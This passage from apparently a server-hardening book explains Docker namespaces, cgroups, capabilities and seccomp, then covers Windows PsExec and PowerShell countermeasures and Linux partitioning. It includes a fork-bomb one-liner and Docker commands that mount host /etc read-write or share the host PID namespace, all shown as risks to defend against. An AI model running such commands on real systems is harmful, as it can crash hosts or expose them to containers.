
System calls are how programmes access the kernel to perform tasks. This attack surface is huge, and all before any security is added on top in the form of LXC, or libcontainer (now opencontainers/runc), or Linux Security Modules (LSM) such as AppArmor or SELinux, which are often seen as an annoyance and just disabled like many other forms of security.
If you run a container, you may have to install kmod, then run lsmod in the container and also on the host system, you will see that the same modules are loaded, this is because as mentioned, the container shares the host kernel, so there is not a lot between processes within the container and the host kernel, and considering as mentioned above, the processes within the container may be running as root also, it will pay for you to get a good understanding of the security features Docker provides and how to employ them.
The Seccomp section below discusses Dockers attempt to put a stop to some System calls accessing the kernel APIs. There are also many other features that Docker has added or leveraged in terms of mitigating a lot of this potential abuse. So although the situation initially looks bad, Docker has done a lot to improve it.
As you can see in the above image, the host kernel is open to receiving potential abuse from containers. Make sure you keep it patched. We will now walk though many areas of potential abuse. The countermeasures sections offer information, advice, and techniques for further improving Docker security.
Namespaces
The first place to read for solid background on Linux kernel namespaces is the man-page, otherwise I would just have to repeat what is there. A lot of what is to follow around namespaces requires some knowledge from the namespaces man-page, so do your self a favour and read it first.
Linux kernel namespaces started to be added between 2.6.15 (January 2006) and 2.6.26 (July 2008)
According to the namespaces man page, IPC, network and UTS namespace support was available from kernel version 3.0, mount, PID and user namespace support was available from kernel version 3.8 (February 2013), cgroup namespace support was available from kernel version 4.6 (May 2016).
Each aspect of a container runs in a separate namespace and its access is limited to that namespace.
Docker leverage’s the Linux (kernel) namespaces which provide an isolated workspace which wraps a global system resource abstraction that makes it appear to the processes within the namespace that they have their own isolated instance of the global resource. When a container is run, Docker creates a set of namespaces for that container, providing a layer of isolation between containers:
-
mnt: (Mount) Provides filesystem isolation by managing filesystems and mount points. Themntnamespace allows a container to have its own isolated set of mounted filesystems, the propagation modes can be one of the following: [r]shared, [r]slaveor [r]private. Thermeans recursive.If you run the following command, then the hosts mounted
host-pathis shared with all others that mounthost-path. Any changes made to the mounted data will be propagated to those that use thesharedmode propagation. Usingslavemeans only the master (host-path) is able to propagate changes, not vice-versa. Usingprivatewhich is the default, will ensure no changes can be propagated.Mounting volumes in shared mode propagation docker run <run arguments> --volume=[host-path:]<container-path>:[z][r]shared <container ima\ge name or id> <command> <args...>If you omit the
host-pathyou can see the host path that was mounted by running the following command:Query docker inspect <name or id of container>Find the “Mounts” property in the JSON produced. It will have a “Source” and “Destination” similar to:
Result ..."Mounts":[{"Name":"<container id>","Source":"/var/lib/docker/volumes/<container id>/_data","Destination":"<container-path>","Mode":"","RW":true,"Propagation":"shared"}]...An empty string for Mode means it is set to its default of read-write. This means for example that a container can mount sensitive host system directories such as
/,/boot,/etc(as seen in Review Password Strategies),/lib,/proc,/sys, along with the rest discussed in the Lock Down the Mounting of Partitions section, if that advice was not followed, if it was you have some defence in depth working for you, and although Docker may have mounted a directory as read-write, the underlying mount may be read-only, thus stopping the container from being able to modify files in these locations on the host system. If the host does not have the above directories mounted with constrained permissions, then we are relying on the user that runs any given Docker container mounting a sensitive host volume to mount it as read-only. For example, after the following command has been run, users within the container can modify files in the hosts/etcdirectory:Vulnerable mount docker run -it --rm -v /etc:/hosts-etc --name=lets-mount-etc ubuntuQuery docker inspect -f"{{ json .Mounts }}"lets-mount-etcResult [{"Type":"bind","Source":"/etc","Destination":"/hosts-etc","Mode":"","RW":true,"Propagation":""}]Also keep in mind that by default the user in the container unless otherwise specified is root, and that is the same root user that is on the host system.
Labelling systems such as Linux Security Modules (LSM) require that the contents of a volume mounted into a container be labelled. This can be done by adding the
z(as seen in above example) orZsuffix to the volume mount. Thezsuffix instructs Docker that you intend to share the mounted volume with other containers, and in doing so, Docker applies a shared content label. Alternatively if you provide theZsuffix, Docker applies a private unshared label, which means only the current container can use the mounted volume. Further details can be found at the dockervolumes documentation. This is something to keep in mind if you are using LSM and have a process inside your container that is unable to use the mounted data.
--volumes-fromallows you to specify a data volume from another container.You can also mount your Docker container mounts on the host by doing the following:
mount --bind /var/lib/docker/<volumes>/<container id>/_data </path/on/host> -
PID: (Process ID) Provides process isolation, separates container processes from host and other container processes.The first process that is created in a new
PIDnamespace is the “init” process withPID1, which assumes parenthood of the other processes within the samePIDnamespace. WhenPID1 is terminated, so are the rest of the processes within the samePIDnamespace.PIDnamespaces are hierarchically nested in ancestor-descendant relationships to a depth of up to 32 levels. AllPIDnamespaces have a parent namespace, other than the initial rootPIDnamespace of the host system. That parent namespace is thePIDnamespace of the process that created the child namespace.Within a
PIDnamespace, it is possible to access (make system calls to specificPIDs) all other processes in the same namespace, as well as all processes of descendant namespaces, however processes in a childPIDnamespace cannot see processes that exist in the parentPIDnamespace or further removed ancestor namespaces. The direction any process can access another process in an ancestor/descendantPIDnamespace is one way.Processes in different
PIDnamespaces can have the samePID, because thePIDnamespace isolates thePIDnumber space from otherPIDnamespaces.Docker takes advantage of
PIDnamespaces. Just as you would expect, a Docker container can not access the host system processes, and process ids that are used in the host system can be reused in the container, includingPID1, by being reassigned to a process started within the container. The host system can however access all processes within its containers, because as stated above,PIDnamespaces are hierarchically nested in parent-child relationships, so processes in the hostsPIDnamespace can access all processes in their own namespace down to thePIDnamespace that was responsible for starting the process, that is the process within the container in our case.The default behaviour can however be overridden to allow a container to be able to access processes within a sibling container, or the hosts
PIDnamespace. Example:Syntax --pid=[container:<name|id>],[host]Example # Provides access to the `PID` namespace of container called myContainer# for container created from myImage.docker run --pid=container:myContainer myImageExample # Provides access to the host `PID` namespace for container created from myImagedocker run --pid=host myImageAs an aside,
PIDnamespaces give us the functionality of: “suspending/resuming the set of processes in the container and migrating the container to a new host while the processes inside the container maintain the same PIDs.” with a handful of commands:Example docker container pause myContainer[mySecondContainer...]dockerexport[options]myContainer# Move your container to another host.docker import[OPTIONS]file|URL|-[REPOSITORY[:TAG]]docker container unpause myContainer[mySecondContainer...] -
net: (Networking) Provides network isolation by managing the network stack and interfaces. Also essential to allow containers to communicate with the host system and other containers. Network namespaces were introduced into the kernel in 2.6.24, January 2008, with an additional year of development they were considered largely done. The only real concern here is understanding the Docker network modes and communication between containers. This is discussed in the Countermeasures. -
UTS: (Unix Timesharing System) Provides isolation of kernel and version identifiers.UTS is the sharing of a computing resource with many users, a concept introduced in the 1960s/1970s.
A UTS namespace is the set of identifiers returned by
uname, which include the hostname and the NIS domainname. Any processes which are not children of the process that requested the clone will not be able to see any changes made to the identifiers of the UTS namespace.If the
CLONE_NEWUTSconstant is set, then the process being created will be created in a new UTS namespace with the hostname and NIS domain name copied and able to be modified independently from the UTS namespace of the calling process.If the
CLONE_NEWUTSconstant is not set, then the process being created will be created in the same UTS namespace of the calling process, thus able to change the identifiers returned byuname.When a container is created, a UTS namespace is copied (
CLONE_NEWUTSis set)(--uts="") by default, providing a UTS namespace that can be modified independently from the target UTS namespece it was copied from.When a container is created with
--uts="host", a UTS namespace is inherited from the host, the--hostnameflag is invalid. -
IPC: (InterProcess Communication) manages access to InterProcess Communications).IPCnamespaces isolate your container’s System V IPC and POSIX message queues, semaphores, and named shared memory from those of the host and other containers, unless another container specifies on run that it wants to share your namespace. It would be a lot safer if the producer could specify which consuming containers could use its namespace. IPC namespaces do not include IPC mechanisms that use filesystem resources such as named pipes.According to the namespaces man page: “Objects created in an IPC namespace are visible to all other processes that are members of that namespace, but are not visible to processes in other IPC namespaces.”
Although sharing memory segments between processes provide Inter-Process Communications at memory speed, rather than through pipes or worse, the network stack, this produces a significant security concern.
By default a container does not share the hosts or any other containers IPC namespace. This behaviour can be overridden to allow a (any) container to reuse another containers or the hosts message queues, semaphores, and shared memory via their IPC namespace. Example:
Syntax # Allows a container to reuse another container's IPC namespace.--ipc=[container:<name|id>],[host]Example docker run -it --rm --name=container-producer ubuntu root@609d19340303:/## Allows the container named container-consumer to share the IPC namespace# of container called container-producer.docker run -it --rm --name=container-consumer --ipc=container:container-producer ubuntu root@d68ecd6ce69b:/#Now find the Ids of the two running containers:
Query docker inspect --format="{{ .Id }}"container-producer container-consumerResult 609d193403032a49481099b1fc53037fb5352ae148c58c362ab0a020f473c040 d68ecd6ce69b89253f7ab14de23c9335acaca64d210280590731ce1fcf7a7556Now you can see using the command supplied from the CIS_Docker_1.13.0_Benchmark that
container-consumeris using the IPC namespace ofcontainer-producer:Query docker ps --quiet --all|xargs docker inspect --format'{{ .Id }}: IpcMode={{ .HostConfig.I\pcMode }}'Result d68ecd6ce69b89253f7ab14de23c9335acaca64d210280590731ce1fcf7a7556:IpcMode=container:containe\r-producer 609d193403032a49481099b1fc53037fb5352ae148c58c362ab0a020f473c040:IpcMode=When the last process in an IPC namespace terminates, the namespace will be destroyed along with all IPC objects in the namespace.
-
user: Not enabled by default. Allows a process within a container to have a unique range of user and group Ids within the container, known as the subordinate user and group Id feature in the Linux kernel, that do not map to the same user and group Ids of the host, container users to host users are remapped. So for example, if a user within a container is root, which it is by default unless a specific user is defined in the image hierarchy, it will be mapped to a non-privileged user on the host system.
Docker considers user namespaces to be an advanced feature. There are currently some Docker features that are incompatible with using user namespaces, and according to the CIS Docker 1.13.0 Benchmark, functionalities that are broken if user namespaces are used. the Docker engine reference provides additional details around known restrictions of user namespaces.
If your containers have a predefined non root user, then currently user namespaces should not be enabled, due to possible unpredictable issues and complexities according to “2.8 Enable user namespace support” of the CIS Docker Benchmark.
The main problem, is that these mappings are performed on the Docker daemon rather than at a per-container level, so it is an all or nothing approach, this may change in the future though.
As mentioned, user namespace support is available, but not enabled by default in the Docker daemon.
Control Groups
When a container is started with docker run without specifying a cgroup parent, as well as creating the namespaces discussed above, Docker also creates a Control Group (or cgroup) with a set of system resource hierarchies, nested under the default parent docker cgroup, also created at container runtime if not already present. You can see how this hierarchy looks in the /sys/fs/cgroup pseudo-filesystem in the Countermeasures section. Cgroups have been available in the Linux kernel since January 2008 (2.6.24), and have continued to be improved. Cgroups track, provide the ability to monitor, and configure fine-grained limitations on how much of any resource a set of processes, or in the case of Docker or pure LXC, any given container can use, such as CPU, memory, disk I/O, and network. Many aspects of these resources can be controlled, but by default, any given container can use all of the systems resources, allowing potential DoS.
Fork Bomb from Container
If an attacker gains access to a container or in a multi-tenanted scenario where being able to run a container by an arbitrary entity is expected, by default, there is nothing stopping a fork bomb
:(){:|:&};:
launched in a container from bringing the host system down. This is because by default there is no limit to the number of processes a container can run.
Capabilities
According to the Linux man page for capabilities, “Linux divides the privileges traditionally associated with superuser into distinct units, known as capabilities, which can be independently enabled and disabled” this is on a per thread basis. So root with all capabilities has privileges to do everything. According to the man page, there are currently 38 capabilities.
By default, the following capabilities are available to the default user of root within a container, check the man page for the full descriptions of the capabilities. The very knowledgeable Dan Walsh who is one of the experts when it comes to applying least privilege to containers, also discusses these: chown, dac_override, fowner, fsetid, kill, setgid, setuid, setpcap, net_bind_service, net_raw, sys_chroot, mknod, audit_write, setfcap. net_bind_service for example allows the superuser to bind a socket to a privileged port <1024 if enabled. The Open Container Initiative (OCI) runC specification is considerably more restrictive only enabling three capabilities: audit_write, kill, net_bind_service
As stated on the Docker Engine security page: “One primary risk with running Docker containers is that the default set of capabilities and mounts given to a container may provide incomplete isolation, either independently, or when used in combination with kernel vulnerabilities.”
Linux Security Modules (LSM)
A little history to start with: In the early 1990s, Linux was developed as a clone of the Unix Operating system. The core Unix security model which is a form of Discretionary Access Control (DAC) was inherited by Linux. I have provided a glimpse of some of the Linux kernel security features that have been developed since the inception of Linux. The Unix DAC remains at the core of Linux. The Unix DAC allows a subject and/or group of an identity to set the security policy for a specific object, the canonical example being a file, and having a user set the different permissions on who can do what with it. The Unix DAC was designed in 1969, and a lot has changed since then.
Capabilities may or not be to course grained, get an understanding of both capabilities and Linux Security Modules (LSMs). Many of the DACs can be circumvented by users. Finer grained control is often required along with Mandatory Access Control (MAC).
SecComp
Secure Computing Mode (SecComp) is a security facility that reduces the attack surface of the Linux kernel by reducing the number of System calls that can be made by a process. Any System calls made by the process outside of the defined set will cause the kernel to terminate the process with SIGKILL. By doing this, the SecComp facility stops a process from accessing the kernel APIs via System calls.
The first version of SecComp was merged into the Linux kernel mainline in version 2.6.12 (March 8 2005). If enabled for a given process, only four System calls could be made: read(), write(), exit(), and sigreturn(), thus significantly reducing the kernels attack surface.
In order to enable SecComp for a given process, you would write a 1 to /proc/<PID>/seccomp. This would cause the one-way transition into the restrictive state.
There has been a few revisions, since 2005, like with the “seccomp filter mode” being added, which allowed processes to specify which System calls were allowed. Then the addition of the seccomp() System call in 2014 to the kernel version 3.17. Along with popular applications such as Chrome/Chromium, OpenSSH, Docker uses SecComp to reduce the attack surface on the kernel APIs.
Docker has disabled about 44 system calls in its default (seccomp) container profile (default.json) out of well over 300 available in the Linux kernel. Docker calls this “moderately protective while providing wide application compatibility”. It appears that ease of use is the first priority. Again, plenty of opportunity here for reducing the attack surface on the kernel APIs, for example the keyctl System call was removed from the default Docker container profile after vulnerability CVE-2016-0728 was discovered, which allows privilege escalation or denial of service. CVE-2014-3153 is another vulnerability accessible from the futex System call which is white listed in the default Docker profile.
If you are looking to attack the Linux kernel via its APIs from a Docker container, you have still got plenty of surface area here to play with.
Read-only Containers
In order to set-up read-only hosts, physical or VM, there is a lot of work to be done, and in some cases, it becomes challenging to stop an Operating System writing to some files. Remember back to how much work was involved in Partitioning on OS Installation and Lock Down the Mounting of Partitions. In contrast, running Docker containers as read-only is trivial. Check the Countermeasures section.
Application Security
Application security is still our biggest weakness. I cover this in many other places, and especially in the Web Applications chapter.
Using Components with Known Vulnerabilities

This is exactly what your attackers rely on you doing. Not upgrading out of date software. This is the same concept as discussed in the Web Applications chapter under “Consuming Free and Open Source”. Just do not do it. Stay patched.
Lack of Backup

There is not a lot to say here, other than make sure you do this. I have personally seen so many disasters that could have been avoided if timely / regular backups had of been implemented and tested routinely. I have seen many situations where backup schedules were in place, but they had not been tested for a period of time, and when it came time to use them, they were not available for various reasons. When your infrastructure gets owned, don’t be the one that can not roll back to a good known state.
Lack of Firewall

Now this is addressed, because so many rely on firewalls to hide many weak areas of defence. The lack of a firewall if your services and communications between them are hardened does not have to be an issue, in-fact I see it as a goal many of us should have, as it forces us to build better layers of defence.
3. SSM Countermeasures
Revisit the Countermeasures subsection of the first chapter of Fascicle 0.
The following resources are also worth reviewing:
- MS Host Threats and Countermeasures:
https://msdn.microsoft.com/en-us/library/ff648641.aspx#c02618429_007 - MS Securing Your Web Server: https://msdn.microsoft.com/en-us/library/ff648653.aspx This is Microsoft specific, but does offer some insight into technology agnostic risks and countermeasures
- MS Securing Your Application Server: https://msdn.microsoft.com/en-us/library/ff648657.aspx As above, Microsoft specific, but does provide some ideas for vendor agnostic concepts
Forfeit Control thus Security

Bringing your VPS(s) in-house provides all the flexibility/power required to mitigate just about all the risks due to outsourcing to a cloud or hosting provider. How easy this will be is determined by how much you already have invested. Cloud offerings are often more expensive in monetary terms for medium to large environments, so as you grow, the cost benefits you may have gained due to quick development up-front will often become an anchor holding you back. Because you may have bought into their proprietary way of doing things, it now becomes costly to migrate, and your younger competitors which can turn quicker, out manoeuvre you. Platform as a Service and serverless technologies often appear even more attractive, but everything comes at a cost, cloud platforms may look good to start with, but often they are to good, and the costs will catch up with you. All that glitters is not gold.
Windows
PsExec and Pass The Hash (PTH)

Defence in depth will help here, the attacker should not be in possession of your admin passwords or hashes. If this has already happened, how did it happen? Take the necessary steps to make sure it does not happen again.
Samba is not usually installed on Linux by default, but as we are dealing with Windows here, you do not have the option of whether SMB is installed and running on your machines.
- Port scan your target machines
- Close the SMB related ports 445 TCP, earlier OS’s used 137, 138, 139
- Port scan again to verify
- Turn off public folder sharing
Check the list of requirements for PsExec and turn of / disable what you can.
Try and re-exploit with the provided directions in the Identify Risks section.
Restrict administrative accounts as much as possible, especially network administrator accounts. All users should have the least amount of privilege necessary in order to do their jobs and elevate only when needed. This is why most Linux distributions use sudo.
Consider multi-factor authentication methods for administrators.
How exposed are administrators machines? Can they be put on a less exposed network segment?
In a Windows network, those that are the most likely to be exploited are administrators. Pay special attention to them and their machines. For example, if an attacker uses the current_user_psexec module, then once they have access to an administrators machine, traversal to other machines like Domain Controllers is trivial if the administrators current login context allows them to access the Domain Controller. Make sure the administrators are aware of this and that they only elevate privileges when it is required and not on their own machines.
Network Intrusion Detection Systems (NIDS) will more than likely not be able to detect the actual passing of the administrators credentials to the target system, because that is how the legitimate SysInternals PsExec behaves, but what a NIDS can be configured to watch for is what happens when the attackers payload executes, for example, it is not normally legitimate behaviour for reverse shells to be sent over the network. Host Intrusion Detection Systems (HIDS) can of course detect the presence of additional and modified files, although these are less commonly run on desktop computers.
PowerShell Exploitation with Persistence
Upgrade PowerShell to the latest version.
As above, NIDS can help here, Often these attacks do not leave any files on the disk. Next Generation AV products are slowly coming to the market, such as those that use machine learning. Most of the products I have seen so far are very expensive though, this should change in time.
Deep Script Block Logging can be enabled from PowerShell v5 onwards. This option tells PowerShell to record the content of all script blocks that it processes, we rely heavily on script blocks with PowerShell attacks. Script Block Logging includes recording of dynamic code generation and provides insight into all the script-based activity on the system, including scripts that are encoded to evade anti-virus, and understanding of observation from human eyes. Applies to any application that hosts PowerShell engine, CLI, ISE.
Script Block Logging records and logs the original obfuscated (XOR, Base64, encryption, etc) script, transcripts, and de-obfuscated code.
Run gpedit.msc -> opens Local Group Policy Editor -> Administrative Templates -> Windows Components -> Windows PowerShell -> Turn On PowerShell Script Block Logging -> Check the “Enabled box”. By default, each script block is only logged the first time it is run. You can also check the “Log script block invocation start / stop events” check box if you want to log start and stop events for every time any script block is invoked. The second option can produce very large amounts of log events though.
This setting may also be accessible from the registry:
Set EnableScriptBlockLogging = 1
at
HKLM:\Software\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
or
HKLM\SOFTWARE\Wow6432Node\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging
Minimise Attack Surface by Installing Only what you Need

I am hoping this goes without saying, unless you are setting up a Windows server with “all the stuff” that you have little control over its hardening process, which is why I favour UNIX based servers. I/You have all the control, if anything goes wrong, it will usually be our own fault for missing or neglecting something. The less you have on your servers, the fewer servers you have, the smaller the network you have, the less employees you have, basically the smaller and lesser of everything you have, the less there is to compromise by an attacker and the quicker you can move.
Disable, Remove Services. Harden what is left
Much of this section came from a web server I set-up, from install and through the hardening process.
There are often a few services you can disable even on a bare bones Debian install and some that are just easier to remove. Then go through the process of hardening what is left. Make sure you test before and after each service you disable, remove or harden, watch the port being opened/closed, etc. Remember, the less you have, the less there is to be exploited.
Partitioning on OS Installation

By creating many partitions and applying the least privileges necessary to each in order to be useful, you are making it difficult for an attacker to carry out many malicious activities that they would otherwise be able to.
This is a similar concept to tightly constraining input fields to only be able to accept structured data (names (alpha only), dates, social security numbers, zip codes, email addresses, etc) rather than just leaving the input wide open to be able to enter any text as discussed in the Web Applications chapter under What is Validation.
The way I’d usually set-up a web servers partitions is as follows. Delete all the current partitions and add the following. / was added to the start and the rest to the end, in the following order: /, /var/log (optional, but recommended), /var/tmp (optional, but recommended), /var, /tmp, /opt, /usr/share (optional, but recommended), /usr, /home, swap.
You will notice in the Lock Down the Mounting of Partitions section, that I ended up adding additional partitions (mentioned in the previous paragraph) to apply finer grained control on directories often targeted by attackers. It is easier to add those partitions here, we will add options to them in the Lock Down section.

If you add the “optional, but recommended” partitions, then they may look more like the following after a df -h:
4.5G 453M 3.8G 11% /
/dev/sda8 6.3G 297M 5.7G 5% /usr
tmpfs 247M 0 247M 0% /dev/shm
/dev/sda9 18G 134M 17G 1% /home
/dev/sda7 3.7G 7.5M 3.4G 1% /opt
/dev/sda6 923M 1.2M 859M 1% /tmp
/dev/sda13 965M 340M 560M 38% /usr/share
/dev/sda5 3.4G 995M 2.2G 32% /var
/dev/sda11 95M 1.6M 87M 2% /var/tmp
/dev/sda12 186M 39M 134M 23% /var/log
The sizes should be set-up according to your needs. If you have plenty of RAM, make your swap small, if you have minimal RAM (barely (if) sufficient), you could double the RAM size for your swap. It is usually a good idea to think about what mount options you want to use for your specific directories. This may shape how you set-up your partitions. For example, you may want to have options nosuid,noexec on /var but you can’t because there are shell scripts in /var/lib/dpkg/info so you could set-up four partitions. /var without nosuid,noexec and /var/tmp, /var/log, /var/account with nosuid,noexec. Look ahead to the Mounting of Partitions section for more details, or just wait until you get to it.
You can think about changing /opt (static data) to mount read-only in the future as another security measure if you like.
Apt Proxy Set-up
If you want to:
- save on bandwidth
- Have a large number of your packages delivered at your network speed rather than your internet speed
- Have several Debian based machines on your network
I recommend using apt-cacher-ng, installable with an apt-get, you will have to set this up on a server, by modifying the /var/apt-cacher-ng/acng.conf file to suite your environment. There is ample documentation. Then add the following file to each of your debian based machines.
/etc/apt/apt.conf with the following contents and set its permissions to be the same as your sources.list:
# IP is the address of your apt-cacher server
# Port is the port that your apt-cacher is listening on, usually 3142
Acquire::http::Proxy “http://[IP]:[Port]”;
Now just replace the apt proxy references in the /etc/apt/sources.list of your consuming servers with the internet mirror you want to use, so we contain all the proxy related config in one line in one file. This will allow the requests to be proxied and packages cached via the apt cache on your network when requests are made to the mirror of your choosing.
Update the list of packages then upgrade them with the following command line. If you are using sudo, you will need to add that to each command:
&& apt-get upgrade
# Only run apt-get upgrade if apt-get update is successful (exits with a status of 0).
Now if you’re working through an installation, you’ll be asked for a mirror to pull packages from. If you have the above apt caching server set-up on your network, this is a good time to make it work for you. You’ll just need to enter the caching servers IP address and port.
Review Password Strategies
A lot of the following you will have to follow along with on your VPS in order to understand what I am saying.
Make sure passwords are encrypted with an algorithm that will stand up to the types of attacks and hardware you anticipate that your attackers will use. I have provided additional details around which Key Derivation Functions are best suited to which types of hardware in the “Which KDF to use” section within the Web Applications chapter.
